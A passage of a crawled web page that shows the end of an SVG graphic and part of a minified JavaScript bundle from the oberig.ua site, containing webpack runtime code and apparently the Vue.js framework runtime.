300.442 21.707 302.639 17.028C304.882 12.251 308.512 8.82799 312.379 6.36199C316.246 3.89599 320.337 2.43199 323.467 1.57599C325.03 1.14799 326.35 0.875994 327.267 0.707994L327.277 0.719994ZM243.253 66.56L243.553 65.792C244.017 64.7088 244.538 63.6513 245.115 62.624C246.555 60.048 248.815 56.742 252.141 53.812C255.467 50.882 259.814 48.332 265.445 47.25C270.967 46.19 277.742 46.537 285.995 49.372C282.993 56.637 278.858 61.334 274.349 64.304C269.736 67.342 264.699 68.604 260.019 68.906C255.339 69.208 251.025 68.589 247.879 67.88C246.621 67.5984 245.376 67.2608 244.148 66.868C243.844 66.7704 243.542 66.668 243.242 66.561L243.253 66.56ZM249.398 89.834L249.175 88.957L250.18 88.739L254.153 88.136C257.481 87.78 261.993 87.656 266.745 88.573C271.497 89.49 276.475 91.445 280.761 95.239C284.958 98.954 288.519 104.459 290.537 112.539C281.724 114.409 274.755 113.877 269.257 112.039C263.657 110.169 259.549 106.932 256.559 103.443C253.569 99.954 251.693 96.207 250.559 93.331C250.108 92.1828 249.717 91.0115 249.39 89.822L249.398 89.834ZM23.7 177.295L24.03 176.053C24.33 174.968 24.838 173.427 25.583 171.613C27.083 167.98 29.546 163.261 33.481 158.898C37.416 154.535 42.805 150.534 50.144 148.318C57.38 146.135 66.538 145.684 78.099 148.386C75.322 158.586 70.572 165.462 65.015 170.071C59.365 174.759 52.849 177.117 46.655 178.173C40.461 179.229 34.603 178.98 30.29 178.465C28.5624 178.261 26.8447 177.981 25.142 177.625C24.529 177.495 24.042 177.382 23.729 177.302C23.719 177.299 23.709 177.297 23.699 177.295H23.7ZM104.7 206.057L104.13 205.135C103.642 204.311 102.984 203.111 102.307 201.617C100.951 198.617 99.523 194.474 99.215 189.801C98.908 185.135 99.717 179.953 102.831 174.878C105.901 169.878 111.231 164.944 120.031 160.714C124.696 168.402 126.071 175.044 125.539 180.679C124.999 186.412 122.479 191.157 119.339 194.946C116.199 198.735 112.444 201.561 109.469 203.446C107.983 204.384 106.695 205.083 105.769 205.546C105.415 205.725 105.058 205.898 104.699 206.065L104.7 206.057ZM182.53 231.037L182.494 231.073L182.451 231.043L181.411 230.243C180.527 229.538 179.295 228.493 177.913 227.141C175.147 224.436 171.793 220.514 169.413 215.641C167.028 210.765 165.613 204.939 166.713 198.406C167.789 191.96 171.313 184.774 178.849 177.094C187.261 183.65 191.679 190.276 193.599 196.51C195.546 202.83 194.942 208.81 193.261 213.964C191.58 219.118 188.818 223.484 186.461 226.551C185.289 228.081 184.224 229.288 183.461 230.111C183.075 230.511 182.763 230.837 182.549 231.048L182.53 231.037ZM149.794 182.559L149.744 182.591L149.717 182.561L148.882 181.584C147.915 180.402 147.009 179.171 146.17 177.895C144.083 174.73 141.697 170.265 140.477 165.047C139.257 159.829 139.201 153.871 141.762 147.685C144.289 141.579 149.384 135.211 158.52 129.115C165.245 137.062 168.05 144.345 168.506 150.789C168.968 157.326 167.014 163.055 164.186 167.802C161.358 172.549 157.659 176.307 154.661 178.877C153.454 179.913 152.2 180.891 150.901 181.809C150.429 182.139 150.051 182.391 149.793 182.559H149.794ZM57.336 225.721L56.324 225.989L56.024 225.134C55.6676 224.01 55.3738 222.867 55.144 221.71C54.566 218.832 54.167 214.912 54.869 210.71C55.569 206.525 57.367 202.067 61.189 198.094C64.947 194.194 70.689 190.717 79.343 188.451C81.856 196.026 81.688 202.124 80.047 207.014C78.373 212.014 75.149 215.784 71.571 218.614C67.993 221.444 64.071 223.314 61.041 224.474C59.8228 224.942 58.5842 225.354 57.329 225.711L57.336 225.721ZM130.456 261.721L129.601 262.287L128.981 261.547C128.225 260.597 127.515 259.612 126.854 258.594C125.22 256.061 123.36 252.494 122.434 248.337C121.508 244.18 121.514 239.437 123.6 234.549C125.652 229.731 129.734 224.713 137.015 219.929C142.267 226.293 144.422 232.089 144.73 237.195C145.043 242.393 143.443 246.931 141.154 250.695C138.865 254.459 135.886 257.408 133.476 259.429C132.272 260.429 131.213 261.212 130.456 261.732V261.721ZM1.528 231.4L0.5 231.38L0.52 230.518C0.57301 229.345 0.691192 228.176 0.874 227.016C1.326 224.118 2.309 220.278 4.434 216.49C6.84172 212.152 10.4543 208.605 14.835 206.277C19.765 203.627 26.42 201.962 35.409 202.26C35.162 210.14 32.889 215.876 29.631 220.057C26.301 224.33 21.919 227.014 17.531 228.692C13.143 230.37 8.768 231.038 5.484 231.292C4.16749 231.392 2.84722 231.435 1.527 231.419L1.528 231.4ZM257.812 33.996L258.168 34.54L257.528 34.88L254.526 36.254C251.971 37.29 248.409 38.418 244.374 38.799C240.339 39.18 235.846 38.813 231.408 36.871C227.086 34.979 222.788 31.571 219.012 25.865C232.118 18.765 241.912 21.018 248.448 25.011C251.772 27.041 254.271 29.533 255.948 31.511C256.782 32.504 257.406 33.371 257.821 33.985L257.812 33.996ZM231.708 50.782L232.508 50.79L232.505 51.463C232.483 52.4665 232.407 53.468 232.275 54.463C231.952 56.958 231.205 60.263 229.509 63.566C227.813 66.869 225.175 70.126 221.059 72.55C217.029 74.923 211.559 76.503 204.119 76.468C204.109 69.661 205.853 64.668 208.456 61.023C211.124 57.277 214.723 54.888 218.356 53.369C221.989 51.85 225.656 51.205 228.396 50.942C229.77 50.812 230.916 50.775 231.716 50.772L231.708 50.782Z" stroke="#B3D564"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="334" height="302" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/script-all.js?id=33570b98b2eb7eec096c
body_size: 100459
content:
function _typeof(e){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=0)}({0:function(e,t,n){n("qr2L"),n("Xv0N"),e.exports=n("8nBt")},"8nBt":function(e,t){},"8oxB":function(e,t){var n,r,i=e.exports={};function o(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function a(e){if(n===setTimeout)return setTimeout(e,0);if((n===o||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0);try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:o}catch(e){n=o}try{r="function"==typeof clearTimeout?clearTimeout:s}catch(e){r=s}}();var l,c=[],u=!1,d=-1;function h(){u&&l&&(u=!1,l.length?c=l.concat(c):d=-1,c.length&&f())}function f(){if(!u){var e=a(h);u=!0;for(var t=c.length;t;){for(l=c,c=[];++d<t;)l&&l[d].run();d=-1,t=c.length}l=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===s||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function v(){}i.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||a(f)},p.prototype.run=function(){this.fun.apply(null,this.array)},i.title="browser",i.browser=!0,i.env={},i.argv=[],i.version="",i.versions={},i.on=v,i.addListener=v,i.once=v,i.off=v,i.removeListener=v,i.removeAllListeners=v,i.emit=v,i.prependListener=v,i.prependOnceListener=v,i.listeners=function(e){return[]},i.binding=function(e){throw new Error("process.binding is not supported")},i.cwd=function(){return"/"},i.chdir=function(e){throw new Error("process.chdir is not supported")},i.umask=function(){return 0}},"9tPo":function(e,t){e.exports=function(e){var t="undefined"!=typeof window&&window.location;if(!t)throw new Error("fixUrls requires window.location");if(!e||"string"!=typeof e)return e;var n=t.protocol+"//"+t.host,r=n+t.pathname.replace(/\/[^\/]*$/,"/");return e.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,function(e,t){var i,o=t.trim().replace(/^"(.*)"$/,function(e,t){return t}).replace(/^'(.*)'$/,function(e,t){return t});return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?e:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:r+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")})}},EVnS:function(e,t,n){var r=n("hrAh");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},I1BE:function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n,r=e[1]||"",i=e[3];if(!i)return r;if(t&&"function"==typeof btoa){var o=(n=i,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(n))))+" */"),s=i.sources.map(function(e){return"/*# sourceURL="+i.sourceRoot+e+" */"});return[r].concat(s).concat([o]).join("\n")}return[r].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},INkZ:function(e,t,n){"use strict";(function(t,n){var r=Object.freeze({});function i(e){return null==e}function o(e){return null!=e}function s(e){return!0===e}function a(e){return"string"==typeof e||"number"==typeof e||"symbol"==_typeof(e)||"boolean"==typeof e}function l(e){return null!==e&&"object"==_typeof(e)}var c=Object.prototype.toString;function u(e){return"[object Object]"===c.call(e)}function d(e){var t=parseFloat(String(e));return t>=0&&Math.floor(t)===t&&isFinite(e)}function h(e){return o(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function f(e){return null==e?"":Array.isArray(e)||u(e)&&e.toString===c?JSON.stringify(e,null,2):String(e)}function p(e){var t=parseFloat(e);return isNaN(t)?e:t}function v(e,t){for(var n=Object.create(null),r=e.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var m=v("slot,component",!0),g=v("key,ref,slot,slot-scope,is");function y(e,t){if(e.length){var n=e.indexOf(t);if(n>-1)return e.splice(n,1)}}var _=Object.prototype.hasOwnProperty;function w(e,t){return _.call(e,t)}function b(e){var t=Object.create(null);return function(n){return t[n]||(t[n]=e(n))}}var x=/-(\w)/g,C=b(function(e){return e.replace(x,function(e,t){return t?t.toUpperCase():""})}),k=b(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),S=/\B([A-Z])/g,E=b(function(e){return e.replace(S,"-$1").toLowerCase()}),A=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var r=arguments.length;return r?r>1?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n};function T(e,t){t=t||0;for(var n=e.length-t,r=new Array(n);n--;)r[n]=e[n+t];return r}function $(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&$(t,e[n]);return t}function O(e,t,n){}var j=function(e,t,n){return!1},D=function(e){return e};function N(e,t){if(e===t)return!0;var n=l(e),r=l(t);if(!n||!r)return!n&&!r&&String(e)===String(t);try{var i=Array.isArray(e),o=Array.isArray(t);if(i&&o)return e.length===t.length&&e.every(function(e,n){return N(e,t[n])});if(e instanceof Date&&t instanceof Date)return e.getTime()===t.getTime();if(i||o)return!1;var s=Object.keys(e),a=Object.keys(t);return s.length===a.length&&s.every(function(n){return N(e[n],t[n])})}catch(e){return!1}}function I(e,t){for(var n=0;n<e.length;n++)if(N(e[n],t))return n;return-1}function M(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}var P="data-server-rendered",R=["component","directive","filter"],q=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],B={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:j,isReservedAttr:j,isUnknownElement:j,getTagNamespace:O,parsePlatformTagName:D,mustUseProp:j,async:!0,_lifecycleHooks:q},z=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function H(e,t,n,r){Object.defineProperty(e,t,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var F,W=new RegExp("[^"+z.source+".$_\\d]"),V="__proto__"in{},U="undefined"!=typeof window,X="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Z=X&&WXEnvironment.platform.toLowerCase(),G=U&&window.navigator.userAgent.toLowerCase(),K=G&&/msie|trident/.test(G),J=G&&G.indexOf("msie 9.0")>0,Y=G&&G.indexOf("edge/")>0,Q=(G&&G.indexOf("android"),G&&/iphone|ipad|ipod|ios/.test(G)||"ios"===Z),ee=(G&&/chrome\/\d+/.test(G),G&&/phantomjs/.test(G),G&&G.match(/firefox\/(\d+)/)),te={}.watch,ne=!1;if(U)try{var re={};Object.defineProperty(re,"passive",{get:function(){ne=!0}}),window.addEventListener("test-passive",null,re)}catch(r){}var ie=function(){return void 0===F&&(F=!U&&!X&&void 0!==t&&t.process&&"server"===t.process.env.VUE_ENV),F},oe=U&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function se(e){return"function"==typeof e&&/native code/.test(e.toString())}var ae,le="undefined"!=typeof Symbol&&se(Symbol)&&"undefined"!=typeof Reflect&&se(Reflect.ownKeys);ae="undefined"!=typeof Set&&se(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var ce=O,ue=0,de=function(){this.id=ue++,this.subs=[]};de.prototype.addSub=function(e){this.subs.push(e)},de.prototype.removeSub=function(e){y(this.subs,e)},de.prototype.depend=function(){de.target&&de.target.addDep(this)},de.prototype.notify=function(){for(var e=this.subs.slice(),t=0,n=e.length;t<n;t++)e[t].update()},de.target=null;var he=[];function fe(e){he.push(e),de.target=e}function pe(){he.pop(),de.target=he[he.length-1]}var ve=function(e,t,n,r,i,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},me={child:{configurable:!0}};me.child.get=function(){return this.componentInstance},Object.defineProperties(ve.prototype,me);var ge=function(e){void 0===e&&(e="");var t=new ve;return t.text=e,t.isComment=!0,t};function ye(e){return new ve(void 0,void 0,void 0,String(e))}function _e(e){var t=new ve(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}var we=Array.prototype,be=Object.create(we);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=we[e];H(be,e,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,o=t.apply(this,n),s=this.__ob__;switch(e){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&s.observeArray(i),s.dep.notify(),o})});var xe=Object.getOwnPropertyNames(be),Ce=!0;function ke(e){Ce=e}var Se=function(e){var t;this.value=e,this.dep=new de,this.vmCount=0,H(e,"__ob__",this),Array.isArray(e)?(V?(t=be,e.__proto__=t):function(e,t,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];H(e,o,t[o])}}(e,be,xe),this.observeArray(e)):this.walk(e)};function Ee(e,t){var n;if(l(e)&&!(e instanceof ve))return w(e,"__ob__")&&e.__ob__ instanceof Se?n=e.__ob__:Ce&&!ie()&&(Array.isArray(e)||u(e))&&Object.isExtensible(e)&&!e._isVue&&(n=new Se(e)),t&&n&&n.vmCount++,n}function Ae(e,t,n,r,i){var o=new de,s=Object.getOwnPropertyDescriptor(e,t);if(!s||!1!==s.configurable){var a=s&&s.get,l=s&&s.set;a&&!l||2!==arguments.length||(n=e[t]);var c=!i&&Ee(n);Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){var t=a?a.call(e):n;return de.target&&(o.depend(),c&&(c.dep.depend(),Array.isArray(t)&&function e(t){for(var n=void 0,r=0,i=t.length;r<i;r++)(n=t[r])&&n.__ob__&&n.__ob__.dep.depend(),Array.isArray(n)&&e(n)}(t))),t},set:function(t){var r=a?a.call(e):n;t===r||t!=t&&r!=r||a&&!l||(l?l.call(e,t):n=t,c=!i&&Ee(t),o.notify())}})}}function Te(e,t,n){if(Array.isArray(e)&&d(t))return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(t in e&&!(t in Object.prototype))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(Ae(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function $e(e,t){if(Array.isArray(e)&&d(t))e.splice(t,1);else{var n=e.__ob__;e._isVue||n&&n.vmCount||w(e,t)&&(delete e[t],n&&n.dep.notify())}}Se.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)Ae(e,t[n])},Se.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)Ee(e[t])};var Le=B.optionMergeStrategies;function Oe(e,t){if(!t)return e;for(var n,r,i,o=le?Reflect.ownKeys(t):Object.keys(t),s=0;s<o.length;s++)"__ob__"!==(n=o[s])&&(r=e[n],i=t[n],w(e,n)?r!==i&&u(r)&&u(i)&&Oe(r,i):Te(e,n,i));return e}function je(e,t,n){return n?function(){var r="function"==typeof t?t.call(n,n):t,i="function"==typeof e?e.call(n,n):e;return r?Oe(r,i):i}:t?e?function(){return Oe("function"==typeof t?t.call(this,this):t,"function"==typeof e?e.call(this,this):e)}:t:e}function De(e,t){var n=t?e?e.concat(t):Array.isArray(t)?t:[t]:e;return n?function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(n):n}function Ne(e,t,n,r){var i=Object.create(e||null);return t?$(i,t):i}Le.data=function(e,t,n){return n?je(e,t,n):t&&"function"!=typeof t?e:je(e,t)},q.forEach(function(e){Le[e]=De}),R.forEach(function(e){Le[e+"s"]=Ne}),Le.watch=function(e,t,n,r){if(e===te&&(e=void 0),t===te&&(t=void 0),!t)return Object.create(e||null);if(!e)return t;var i={};for(var o in $(i,e),t){var s=i[o],a=t[o];s&&!Array.isArray(s)&&(s=[s]),i[o]=s?s.concat(a):Array.isArray(a)?a:[a]}return i},Le.props=Le.methods=Le.inject=Le.computed=function(e,t,n,r){if(!e)return t;var i=Object.create(null);return $(i,e),t&&$(i,t),i},Le.provide=je;var Ie=function(e,t){return void 0===t?e:t};function Me(e,t,n){if("function"==typeof t&&(t=t.options),function(e,t){var n=e.props;if(n){var r,i,o={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(o[C(i)]={type:null});else if(u(n))for(var s in n)i=n[s],o[C(s)]=u(i)?i:{type:i};e.props=o}}(t),function(e,t){var n=e.inject;if(n){var r=e.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var s=n[o];r[o]=u(s)?$({from:o},s):{from:s}}}}(t),function(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}(t),!t._base&&(t.extends&&(e=Me(e,t.extends,n)),t.mixins))for(var r=0,i=t.mixins.length;r<i;r++)e=Me(e,t.mixins[r],n);var o,s={};for(o in e)a(o);for(o in t)w(e,o)||a(o);function a(r){var i=Le[r]||Ie;s[r]=i(e[r],t[r],n,r)}return s}function Pe(e,t,n,r){if("string"==typeof n){var i=e[t];if(w(i,n))return i[n];var o=C(n);if(w(i,o))return i[o];var s=k(o);return w(i,s)?i[s]:i[n]||i[o]||i[s]}}function Re(e,t,n,r){var i=t[e],o=!w(n,e),s=n[e],a=ze(Boolean,i.type);if(a>-1)if(o&&!w(i,"default"))s=!1;else if(""===s||s===E(e)){var l=ze(String,i.type);(l<0||a<l)&&(s=!0)}if(void 0===s){s=function(e,t,n){if(w(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==qe(t.type)?r.call(e):r}}(r,i,e);var c=Ce;ke(!0),Ee(s),ke(c)}return s}function qe(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function Be(e,t){return qe(e)===qe(t)}function ze(e,t){if(!Array.isArray(t))return Be(t,e)?0:-1;for(var n=0,r=t.length;n<r;n++)if(Be(t[n],e))return n;return-1}function He(e,t,n){fe();try{if(t)for(var r=t;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{if(!1===i[o].call(r,e,t,n))return}catch(e){We(e,r,"errorCaptured hook")}}We(e,t,n)}finally{pe()}}function Fe(e,t,n,r,i){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&h(o)&&!o._handled&&(o.catch(function(e){return He(e,r,i+" (Promise/async)")}),o._handled=!0)}catch(e){He(e,r,i)}return o}function We(e,t,n){if(B.errorHandler)try{return B.errorHandler.call(null,e,t,n)}catch(t){t!==e&&Ve(t,null,"config.errorHandler")}Ve(e,t,n)}function Ve(e,t,n){if(!U&&!X||"undefined"==typeof console)throw e;console.error(e)}var Ue,Xe=!1,Ze=[],Ge=!1;function Ke(){Ge=!1;var e=Ze.slice(0);Ze.length=0;for(var t=0;t<e.length;t++)e[t]()}if("undefined"!=typeof Promise&&se(Promise)){var Je=Promise.resolve();Ue=function(){Je.then(Ke),Q&&setTimeout(O)},Xe=!0}else if(K||"undefined"==typeof MutationObserver||!se(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())Ue=void 0!==n&&se(n)?function(){n(Ke)}:function(){setTimeout(Ke,0)};else{var Ye=1,Qe=new MutationObserver(Ke),et=document.createTextNode(String(Ye));Qe.observe(et,{characterData:!0}),Ue=function(){Ye=(Ye+1)%2,et.data=String(Ye)},Xe=!0}function tt(e,t){var n;if(Ze.push(function(){if(e)try{e.call(t)}catch(e){He(e,t,"nextTick")}else n&&n(t)}),Ge||(Ge=!0,Ue()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}var nt=new ae;function rt(e){!function e(t,n){var r,i,o=Array.isArray(t);if(!(!o&&!l(t)||Object.isFrozen(t)||t instanceof ve)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(r=t.length;r--;)e(t[r],n);else for(r=(i=Object.keys(t)).length;r--;)e(t[i[r]],n)}}(e,nt),nt.clear()}var it=b(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),r="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=r?e.slice(1):e,once:n,capture:r,passive:t}});function ot(e,t){function n(){var e=arguments,r=n.fns;if(!Array.isArray(r))return Fe(r,null,arguments,t,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Fe(i[o],null,e,t,"v-on handler")}return n.fns=e,n}function st(e,t,n,r,o,a){var l,c,u,d;for(l in e)c=e[l],u=t[l],d=it(l),i(c)||(i(u)?(i(c.fns)&&(c=e[l]=ot(c,a)),s(d.once)&&(c=e[l]=o(d.name,c,d.capture)),n(d.name,c,d.capture,d.passive,d.params)):c!==u&&(u.fns=c,e[l]=u));for(l in t)i(e[l])&&r((d=it(l)).name,t[l],d.capture)}function at(e,t,n){var r;e instanceof ve&&(e=e.data.hook||(e.data.hook={}));var a=e[t];function l(){n.apply(this,arguments),y(r.fns,l)}i(a)?r=ot([l]):o(a.fns)&&s(a.merged)?(r=a).fns.push(l):r=ot([a,l]),r.merged=!0,e[t]=r}function lt(e,t,n,r,i){if(o(t)){if(w(t,n))return e[n]=t[n],i||delete t[n],!0;if(w(t,r))return e[n]=t[r],i||delete t[r],!0}return!1}function ct(e){return a(e)?[ye(e)]:Array.isArray(e)?function e(t,n){var r,l,c,u,d=[];for(r=0;r<t.length;r++)i(l=t[r])||"boolean"==typeof l||(u=d[c=d.length-1],Array.isArray(l)?l.length>0&&(ut((l=e(l,(n||"")+"_"+r))[0])&&ut(u)&&(d[c]=ye(u.text+l[0].text),l.shift()),d.push.apply(d,l)):a(l)?ut(u)?d[c]=ye(u.text+l):""!==l&&d.push(ye(l)):ut(l)&&ut(u)?d[c]=ye(u.text+l.text):(s(t._isVList)&&o(l.tag)&&i(l.key)&&o(n)&&(l.key="__vlist"+n+"_"+r+"__"),d.push(l)));return d}(e):void 0}function ut(e){return o(e)&&o(e.text)&&!1===e.isComment}function dt(e,t){if(e){for(var n=Object.create(null),r=le?Reflect.ownKeys(e):Object.keys(e),i=0;i<r.length;i++){var o=r[i];if("__ob__"!==o){for(var s=e[o].from,a=t;a;){if(a._provided&&w(a._provided,s)){n[o]=a._provided[s];break}a=a.$parent}if(!a&&"default"in e[o]){var l=e[o].default;n[o]="function"==typeof l?l.call(t):l}}}return n}}function ht(e,t){if(!e||!e.length)return{};for(var n={},r=0,i=e.length;r<i;r++){var o=e[r],s=o.data;if(s&&s.attrs&&s.attrs.slot&&delete s.attrs.slot,o.context!==t&&o.fnContext!==t||!s||null==s.slot)(n.default||(n.default=[])).push(o);else{var a=s.slot,l=n[a]||(n[a]=[]);"template"===o.tag?l.push.apply(l,o.children||[]):l.push(o)}}for(var c in n)n[c].every(ft)&&delete n[c];return n}function ft(e){return e.isComment&&!e.asyncFactory||" "===e.text}function pt(e,t,n){var i,o=Object.keys(t).length>0,s=e?!!e.$stable:!o,a=e&&e.$key;if(e){if(e._normalized)return e._normalized;if(s&&n&&n!==r&&a===n.$key&&!o&&!n.$hasNormal)return n;for(var l in i={},e)e[l]&&"$"!==l[0]&&(i[l]=vt(t,l,e[l]))}else i={};for(var c in t)c in i||(i[c]=mt(t,c));return e&&Object.isExtensible(e)&&(e._normalized=i),H(i,"$stable",s),H(i,"$key",a),H(i,"$hasNormal",o),i}function vt(e,t,n){var r=function(){var e=arguments.length?n.apply(null,arguments):n({});return(e=e&&"object"==_typeof(e)&&!Array.isArray(e)?[e]:ct(e))&&(0===e.length||1===e.length&&e[0].isComment)?void 0:e};return n.proxy&&Object.defineProperty(e,t,{get:r,enumerable:!0,configurable:!0}),r}function mt(e,t){return function(){return e[t]}}function gt(e,t){var n,r,i,s,a;if(Array.isArray(e)||"string"==typeof e)for(n=new Array(e.length),r=0,i=e.length;r<i;r++)n[r]=t(e[r],r);else if("number"==typeof e)for(n=new Array(e),r=0;r<e;r++)n[r]=t(r+1,r);else if(l(e))if(le&&e[Symbol.iterator]){n=[];for(var c=e[Symbol.iterator](),u=c.next();!u.done;)n.push(t(u.value,n.length)),u=c.next()}else for(s=Object.keys(e),n=new Array(s.length),r=0,i=s.length;r<i;r++)a=s[r],n[r]=t(e[a],a,r);return o(n)||(n=[]),n._isVList=!0,n}function yt(e,t,n,r){var i,o=this.$scopedSlots[e];o?(n=n||{},r&&(n=$($({},r),n)),i=o(n)||t):i=this.$slots[e]||t;var s=n&&n.slot;return s?this.$createElement("template",{slot:s},i):i}function _t(e){return Pe(this.$options,"filters",e)||D}function wt(e,t){return Array.isArray(e)?-1===e.indexOf(t):e!==t}function bt(e,t,n,r,i){var o=B.keyCodes[t]||n;return i&&r&&!B.keyCodes[t]?wt(i,r):o?wt(o,e):r?E(r)!==t:void 0}function xt(e,t,n,r,i){if(n&&l(n)){var o;Array.isArray(n)&&(n=L(n));var s=function(s){if("class"===s||"style"===s||g(s))o=e;else{var a=e.attrs&&e.attrs.type;o=r||B.mustUseProp(t,a,s)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}var l=C(s),c=E(s);l in o||c in o||(o[s]=n[s],i&&((e.on||(e.on={}))["update:"+s]=function(e){n[s]=e}))};for(var a in n)s(a)}return e}function Ct(e,t){var n=this._staticTrees||(this._staticTrees=[]),r=n[e];return 